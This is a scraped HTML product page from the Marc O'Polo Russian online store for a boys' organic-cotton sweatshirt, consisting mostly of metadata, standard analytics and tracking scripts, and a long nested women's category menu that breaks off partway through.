

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-o-polo.ru/junior/catalog/svitshoty-i-khudi_1/232001011-522/
body_size: 42213
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/WebPage">
<head>        <meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=no">
<meta name="cmsmagazine" content="f21b68cb09efe1a7161ca2caaacaf749">
<meta name="facebook-domain-verification" content="cd146cg5tv87kt63alwe4zidxdpc0q" />
<meta name="google-site-verification" content="in_2Ort-2v8fIcmgR4AWdoNbJo73nHpHIARIfOGFVV0" />
<meta name="p:domain_verify" content="38ebb811f3d023bb9d58cbe9891eb10b" />
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cetera_common/images/favicon/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cetera_common/images/favicon/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/cetera_common/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/local/templates/cetera_common/images/favicon/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/local/templates/cetera_common/images/favicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/cetera_common/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/local/templates/cetera_common/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/local/templates/cetera_common/images/favicon/safari-pinned-tab.svg" color="#5f4b8b">
<link rel="shortcut icon" href="/local/templates/cetera_common/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#5f4b8b">
<meta name="msapplication-config" content="/local/templates/cetera_common/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#5f4b8b">
<meta name="zen-verification" content="KzjbthGv6DXXarKafKBSmZQxPc91ugll4ad7Da0Ruxt0thVDl2QmTKZTkFfgLJpE" />
<meta name="google-site-verification" content="HjzHrEt-kPrt--iNtg3wGQZh6D_O90YLApGvPjlWYXI" />
<meta name="google-site-verification" content="Jt9fHwAZARR-DGM3pJFo_9cKbVW59HBqOSKS_zkQviQ" />
    <meta property="og:image" content="https://marc-o-polo.ru/local/templates/cetera_common/images/logo_og.png" /><meta property="og:image:width" content="600"><meta property="og:image:height" content="400">
<meta property="og:title" content="Свитшот из органического хлопка для мальчиков Арт. 232001011 – купить в официальном интернет-магазине Marc O'Polo"/>
<meta property="og:description" content="Свитшот из органического хлопка для мальчиков Арт. 232001011. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://marc-o-polo.ru/junior/catalog/svitshoty-i-khudi_1/232001011-522/"/>
<meta property="og:locale" content="ru_RU"/>
    
<script data-skip-moving="true" src="https://pay.yandex.ru/sdk/v1/pay.js" async></script>

    <title>Свитшот из органического хлопка для мальчиков Арт. 232001011 – купить в официальном интернет-магазине Marc O'Polo</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Свитшот из органического хлопка для мальчиков Арт. 232001011. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки." />
<link rel="canonical" href="https://marc-o-polo.ru/junior/catalog/svitshoty-i-khudi_1/232001011/" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/bootstrap4/css/bootstrap.css?1649244374182030"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d_v1.css?17653541548130"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157"   data-template-style="true" rel="stylesheet" />







<link href='/local/templates/cetera_common/helpers.css' media='print' rel='stylesheet'>
<script data-skip-moving="true">
mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
mindbox.queue = mindbox.queue || [];
mindbox('create', {
    endpointId: 'markopolo-website-loyalty'
});</script>
<script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<meta property="og:title" content="Свитшот из органического хлопка для мальчиков" />
<meta property="og:description" content="Пуловер для мальчиков" />
<meta property="og:url" content="https://marc-o-polo.ru/junior/catalog/svitshoty-i-khudi_1/232001011-111/" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://marc-o-polo.ru/upload/resize_cache/iblock/770/1200_850_1/fnjcf7zre7gg7p89adjrqz3k909ujo4k.jpg" />
<link href='/local/modules/cetera.imagery/css/style.css' media='print' rel='stylesheet'>



</head>

<body>
    
<script  data-skip-moving>
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(79441552, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79441552&quot; style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    
<noscript>
    <img height="1" width="1" style="display:none"
         alt="Facebook Pixel Code"
         src="https://www.facebook.com/tr?id=243483283783191&ev=PageView&noscript=1"/>
</noscript>

<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1414184-aCWCd" style="position:fixed; left:-999px;" alt=""/></noscript>


        <div class="overlay overlay_invisible"></div>

    <div class="hat-upper"></div>
    <a class="hat" href="/promo/" title="Увеличьте скидку до 50% за счет бонусов">
        <div class="hat__main text-center" style="background: #7ba3b5 !important; color: #ffffff !important">Увеличьте скидку до 50% за счет бонусов</div>
    </a>

    <div class="bed bed_desktop bed">
    <div class="bed__cls">
        <img src="/local/templates/cetera_common/images/rm3.svg" alt="">
    </div>

    
    <div class="bed__search header__search d-block d-md-none pb-0">
        <div class="bed__search-input">
            <input class="dirt" type="text" placeholder="Поиск">
            <div class="bed__search-icon">
                <img src="/local/templates/cetera_common/images/search_mobile.svg" alt="">
            </div>
        </div>
    </div>

    <div class="header__list header__list_crack">
                    <div class="header__item-link">
                <a class='header__link ' href='/women/'>Женщинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/men/'>Мужчинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/junior/'>Детям</a>            </div>
            </div>

            <div class="bed__panel" data-num="0">
                            
        <div class="bed__item ">
        <a href='/women/novelties/zhenshchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/novelties/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/novelties/odezhda/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/sumki/' class='bed__lynx'>Сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/aksessuary-1/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/women/coming-soon/zhenshchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/odezhda/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/odezhda/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/verkhnyaya-odezhda/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/verkhnyaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pukhoviki/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kurtki/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/palto/'>Пальто</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trenchi/'>Тренчи и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhempery/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhempery/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitery-i-dzhempery/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kardigany/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vodolazki/'>Водолазки и лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vyazanye-zhilety/'>Топы и жилеты</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhinsy/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhinsy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-dzhinsy/'>Широкие Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/raskleshyennye-dzhinsy/'>Джинсы Клеш</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-dzhinsy/'>Прямые Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-boyfrendy/'>Джинсы Boyfriend</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/uzkie-dzhinsy/'>Джинсы Slim Fit</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-bootcut/'>Джинсы Bootcut</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-mom/'>Джинсы Mom</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/rubashki/'>Рубашки и блузки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/rubashki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/rubashki_1/'>Рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/bluzki/'>Блузки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/verkhnie-rubashki_1/'>Верхние рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/bryuki/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/bryuki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-bryuki/'>Широкие брюки и кюлоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-bryuki/'>Трикотажные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/zauzhennye-bryuki/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kargo_1/'>Карго</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/klassicheskie-bryuki_2/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-bryuki/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/velvetovye-bryuki/'>Вельветовые брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/futbolki-i-topy/'>Футболки и топы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/futbolki-i-topy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/futbolki/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/longslivy/'>Лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/polo_1/'>Поло</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/topy/'>Топы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/platya/'>Платья</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/platya/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-s-printom/'>Платья с принтом</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-platya/'>Трикотажные платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-platya/'>Миди-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-platya/'>Мини-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-platya/'>Макси-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-platya/'>Джинсовые платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-rubashki/'>Платья-рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/yubki/'>Юбки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/yubki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-yubki/'>Миди-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-yubki/'>Мини-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-yubki/'>Макси-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-yubki/'>Джинсовые юбки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/tolstovki/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/tolstovki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitshoty/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/khudi_1/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/pidzhaki/'>Пиджаки и жилеты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shorty/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kombinezony/'>Комбинезоны</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-odezhda/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/byustgaltery/'>Бюстгальтеры</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trusy/'>Трусы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kupalniki_1/'>Купальники</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/kupalniki_1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/razdelnye-kupalniki/'>Раздельные купальники</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/slitnye-kupalniki/'>Слитные купальники</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/noski/'>Носки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/obuv/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/obuv/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/botinki/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/botinki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/botinki-na-shnurovke/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/chelsi/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/vysokie-sapogi/'>Сапоги</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kazaki/'>Казаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/krossovki/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lofery/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sandali/'>Босоножки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/baletki/'>Балетки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/espadrili/'>Эспадрильи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-obuv/'>Домашняя обувь</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/sumki/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/sumki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-cherez-plecho/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-touty/'>Сумки-тоуты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-khobo/'>Сумки хобо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-shopery/'>Шопперы</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/aksessuary-1/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/aksessuary-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shapki-kepki/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/shapki-kepki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shapki/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/beysbolki/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sharfy/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/perchatki/'>Перчатки и варежки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/koshelki/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/klyuchnitsa/'>Ключницы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/remni/'>Ремни</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/denim/zhenshchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/denim/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/denim/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/podborki/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/velvet/zhenshchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/winter-knitwear/zhenshchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/season-looks/zhenshchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/check-pattern/zhenshchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/odezhda-iz-kozhi/'>Одежда из кожи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/marc-o-polo-x-sophia-roe/'>Marc O'Polo x Sophia Roe</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
